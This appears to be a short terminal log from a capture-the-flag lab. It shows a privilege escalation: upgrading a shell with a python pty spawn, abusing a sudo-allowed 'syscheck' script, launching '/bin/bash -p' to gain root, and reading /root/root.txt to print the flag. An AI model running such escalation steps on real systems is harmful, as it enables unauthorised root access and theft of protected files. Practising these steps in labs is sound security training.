 bash-5.2$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-5.2$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.4G
System load average:  0.53, 0.34, 0.31
Database service is not running. Starting it...
bash-5.2$ /bin/bash -p
/bin/bash -p
bash-5.2# whaomi
whaomi
bash: whaomi: command not found
bash-5.2# whoami
whoami
root
bash-5.2# cat /root/root.txt
cat /root/root.txt
fcfd163a93896ecffc8185b60befa615
bash-5.2#
Search
Done